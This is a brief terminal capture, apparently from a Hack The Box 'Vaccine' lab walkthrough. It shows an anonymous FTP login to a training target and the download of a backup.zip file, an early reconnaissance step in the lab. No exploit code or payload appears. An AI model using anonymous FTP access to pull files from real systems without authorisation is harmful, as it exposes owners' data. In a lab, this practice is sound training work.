 ┌──(agonen㉿kali)-[~/htb/Vaccine]
└─$ ftp anonymous@$target
Connected to 10.129.162.145.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> get backup.zip
local: backup.zip remote: backup.zip
229 Entering Extended Passive Mode (|||10153|)
150 Opening BINARY mode data connection for backup.zip (2533 bytes).
100% |****************************************************************************************************************| 2533 83.29 MiB/s 00:00 ETA
226 Transfer complete.
2533 bytes received in 00:00 (16.72 KiB/s)